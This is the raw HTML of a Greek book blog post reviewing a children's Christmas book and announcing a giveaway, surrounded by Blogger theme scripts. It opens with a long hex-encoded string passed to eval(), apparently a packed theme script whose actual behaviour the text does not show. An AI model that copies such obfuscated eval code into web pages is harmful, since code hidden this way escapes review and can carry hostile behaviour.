x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x65\x7c\x78\x37\x30\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x30\x7c\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x36\x37\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x37\x36\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x62\x72\x65\x61\x6b\x7c\x65\x76\x61\x6c\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x64\x61\x69\x6c\x79\x6d\x6f\x74\x69\x6f\x6e\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x33\x32\x7c\x73\x72\x63\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x78\x33\x36\x7c\x72\x6d\x7c\x76\x69\x6d\x65\x6f\x7c\x78\x33\x37\x7c\x78\x33\x33\x7c\x78\x35\x39\x7c\x78\x33\x35\x7c\x69\x66\x72\x73\x72\x63\x7c\x67\x72\x6f\x75\x70\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x79\x6f\x75\x74\x75\x7c\x62\x65\x7c\x76\x69\x7c\x67\x69\x7c\x76\x69\x64\x65\x6f\x73\x7c\x6e\x75\x6c\x6c\x7c\x39\x61\x7c\x7a\x5f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x63\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x38\x7c\x31\x36\x30\x30\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x36\x7c\x78\x35\x30\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x33\x7c\x68\x75\x62\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x69\x66\x72\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x72\x65\x61\x64\x4d\x6f\x72\x65\x44\x61\x74\x61\x7c\x63\x6f\x6d\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x34\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x38\x7c\x78\x35\x38\x7c\x5f\x7c\x63\x68\x65\x63\x6b\x5f\x69\x64\x7c\x78\x34\x44\x7c\x65\x6d\x62\x65\x64\x7c\x63\x68\x61\x6e\x6e\x65\x6c\x73\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x69\x67\x7c\x78\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EJ6Fud);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8tNy7KhBx06eQT_51OxfcoOxK8YvyHhl3Iv6HdXMbrbrTx25Mhoh3kukOlr2qvdlCZavOTAsSWgJFe83xqP7A6kbU8AJwgtr6P2oRW06avU9k5zXefJwGeTuxbhYHmcatqOJPYRyspIs-/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8tNy7KhBx06eQT_51OxfcoOxK8YvyHhl3Iv6HdXMbrbrTx25Mhoh3kukOlr2qvdlCZavOTAsSWgJFe83xqP7A6kbU8AJwgtr6P2oRW06avU9k5zXefJwGeTuxbhYHmcatqOJPYRyspIs-/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWBuiRdXoSM4bWemDtO5qdOqcWeQZ5vyMlUHx_xaNlqkRpyoGwvaIrWJI-gJq7HrtWnK9QNvHzRp4HxdKp55cdLjXrYgGMa4McyUcWFOmNfW4DBMC-SmUqxYc_eJ1CQF_w-gPmxHC6iRo/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1905758187138798316&amp;zx=eed25d25-4e5b-47a5-a974-971ef27fc305' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1905758187138798316&amp;zx=eed25d25-4e5b-47a5-a974-971ef27fc305' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/readoclock.gr/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/readoclockgr/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/readoclock1' title='twitter'></a></li>
<li><a class='bloglovin' href='https://www.bloglovin.com/@617589' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/p/contact-me.html?zx=5abbee94874b6805' itemprop='url'>Contact Us</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/p/blog.html' itemprop='url'>Blog</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.readoclock.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='ReadOclock' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLlzbPuyrZC7u51wtIew7B3fSR6f-It7utMPXDn3xDlBm6qLr9YVeVDWyDJesg-nzU1Vfz0MkeP9eLC6djpMUzsvRMhziWieGeddjiwmbIZmALPNESJqIwBKsDG6sziUc0XIMpNpm4jU/s1600/xara-logo.png' style='display: block' width='600px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Πάντα υπάρχει χρόνος για διάβασμα!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.readoclock.gr/'>Home</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/REVIEWS' itemprop='url'>REVIEWS</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91' itemprop='url'>ΑΦΙΕΡΩΜΑΤΑ</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%91%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91' itemprop='url'>ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/%CE%A3%CE%A5%CE%9D%CE%95%CE%9D%CE%A4%CE%95%CE%A5%CE%9E%CE%95%CE%99%CE%A3' itemprop='url'>ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5' itemprop='url'>ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/EVENTS' itemprop='url'>EVENTS</a></li>
<li itemprop='name'><a href='https://read-o-clock.blogspot.com/search/label/MEDIA' itemprop='url'>MEDIA</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s640/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03752222124117339948' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03752222124117339948' rel='author' title='Χαρά Σωτηροπούλου'>
<span itemprop='name'>Χαρά Σωτηροπούλου</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-11-28T08:12:00-08:00'>Νοεμβρίου 28, 2019</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.readoclock.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99' rel='tag'>ΔΙΑΓΩΝΙΣΜΟΙ</a>,
<a href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5' rel='tag'>ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1549249258529054941' itemprop='articleBody'>
<meta content=' Ποτέ δεν είναι αργά για χριστουγεννιάτικες ιστορίες, ειδικά εάν γεμίζουν την καρδιά μας με αγάπη και χαμόγελα! Το Χριστουγεννιάτικο Δέντρο ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<span style="font-size: large;">Ποτέ δεν είναι αργά για χριστουγεννιάτικες ιστορίες, ειδικά εάν γεμίζουν την καρδιά μας με αγάπη και χαμόγελα! <b>Το Χριστουγεννιάτικο Δέντρο του κύριου Γουίλομπι</b>, από τον <i>Robert Garry</i> επανεκδίδεται από τις εκδόσεις <u>Άγκυρα</u>, και υπόσχεται πολλά χαμόγελα σε μικρά και μεγάλα παιδιά!</span><br />
<span style="font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s1600/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s640/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Το Χριστουγεννιάτικο Δέντρο του κύριου Γουίλομπι, Robert Barry, Εκδόσεις Άγκυρα</td></tr>
</tbody></table>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"></span><br />
<a name="more"></a><span style="font-size: large;">Το κούριερ χτυπάει την πόρτα του κύριου Γουίλομπι, ο οποίος περιχαρής περιμένει το νέο του, μεγάλο και καταπράσινο δέντρο. Με τη βοήθεια του μπάτλερ του, το τοποθετούν στη θέση του, όμως διαπιστώνουν ότι δεν χωράει! Ο κύριος Γουίλομπι βάζει τον μπάτλερ να κόψει την κορυφή του δέντρου, και τότε... αρχίζει η χριστουγεννιάτικη μαγεία! Η κορυφή του δέντρου, αυτή που περίσσεψε στον κύριο Γουίλομπι, θα μπορέσει να κάνει χαρούμενους ανθρώπους, μα και ζώα!&nbsp;</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Μια αστεία και τρυφερή ιστορία, που θα αγγίξει την καρδιά όλων! Πώς μπορεί κάτι που περισσεύει&nbsp;σε έναν, να έχει αξία για κάποιον άλλον; Κάτι που φαίνεται μικρό και ασήμαντο, για άλλους να είναι αρκετό; Όλα αυτά θα τα ανακαλύψετε σε αυτήν τη μαγική ιστορία!</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Και για τους αναγνώστες του<b> readoclock.gr</b> , μαζί με τις<b> Εκδόσεις Άγκυρα</b>, κάνουμε διαγωνισμό για ένα αντίτυπο της χριστουγεννιάτικης αυτής ιστορίας!</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Για να διαβάσετε τους όρους του διαγωνισμού, και να λάβετε μέρος πατήστε&nbsp;<a href="https://www.instagram.com/p/B5amgxkFQL5/?igshid=1d19e0ymydl5l" target="_blank"><span style="color: #cc0000;">ΕΔΩ!!!</span></a></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.readoclock.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99?max-results=5' rel='tag nofollow'># ΔΙΑΓΩΝΙΣΜΟΙ</a>
<a href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5?max-results=5' rel='tag nofollow'># ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html&title=Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html&title=Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html&title=Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s640/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg&description= Ποτέ δεν είναι αργά για χριστουγεννιάτικες ιστορίες, ειδικά εάν γεμίζουν την καρδιά μας με αγάπη και χαμόγελα! Το Χριστουγεννιάτικο Δέντρο ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html&title=Το Χριστουγεννιάτικο Δέντρο του Κύριου Γουίλομπι - Robert Barry / Διαγωνισμός' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03752222124117339948' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03752222124117339948' rel='author' title='author profile'>
<span itemprop='name'>Χαρά Σωτηροπούλου</span>
</a>
</span>
</span>
<span class='post-timestamp'>
στις
<meta content='https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-28T08:12:00-08:00'>Νοεμβρίου 28, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-50989994'>
<a href='https://www.blogger.com/post-edit.g?blogID=1905758187138798316&postID=1549249258529054941&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=1549249258529054941&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
